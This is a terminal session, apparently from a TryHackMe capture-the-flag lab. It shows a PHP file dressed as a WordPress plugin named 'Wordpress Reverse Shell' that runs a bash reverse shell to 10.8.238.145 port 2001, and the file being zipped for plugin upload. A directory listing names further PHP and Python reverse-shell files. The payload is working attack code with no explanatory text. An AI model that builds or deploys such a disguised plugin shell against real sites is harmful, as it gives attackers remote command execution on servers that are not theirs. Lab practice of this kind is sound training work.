 N3SH 47
┌─[nesh@middlechild]─[~/tryhackme/RevShell]
└──╼ $cat revshell.php
<?php
/**
*Plugin Name: Wordpress Reverse Shell
* Author : N3sh 47
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.238.145/2001 0>&1'")
?>
┌─[nesh@middlechild]─[~/tryhackme/RevShell]
└──╼ $zip -r revshell.php.zip revshell.php
updating: revshell.php (deflated 8%)
┌─[nesh@middlechild]─[~/tryhackme/RevShell]
└──╼ $ls
ferox-http_10_10_222_205_-1661718572.state php-reverse-shell.php php-reverse-shell.php.gz python-reverse-shell.py revshell.php revshell.php.zip test.php5
┌─[nesh@middlechild]─[~/tryhackme/RevShell]
└──╼ $